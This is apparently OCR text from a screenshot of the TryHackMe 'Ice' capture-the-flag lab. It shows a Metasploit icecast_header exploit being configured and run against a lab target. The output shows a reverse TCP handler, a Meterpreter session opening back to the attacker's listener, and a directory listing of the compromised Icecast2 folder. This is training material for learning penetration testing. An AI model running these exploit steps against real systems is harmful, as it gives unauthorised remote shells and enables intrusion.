 Activities Applications Places Terminal Mar 16 05:16
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
msf5 exploit(windows/http/icecast_header) > set LHOST 10.9.170.254
LHOST => 10.9.170.254
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.9.170.254:4444
[*] Sending stage (180291 bytes) to 10.10.68.128
[*] Meterpreter session 1 opened (10.9.170.254:4444 -> 10.10.68.128:49171) at 2021-03-16 05:04:49 -0
400
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 09:26:45 -0500 Icecast2.exe
40777/rwxrwxrwx 0 dir 2019-11-12 18:04:09 -0500 admin
40777/rwxrwxrwx 0 dir 2019-11-12 18:04:09 -0500 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 09:25:30 -0500 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 09:27:09 -0500 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-27 21:11:54 -0400 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-12 23:29:12 -0400 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-10 22:09:00 -0400 libxml2.dll
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2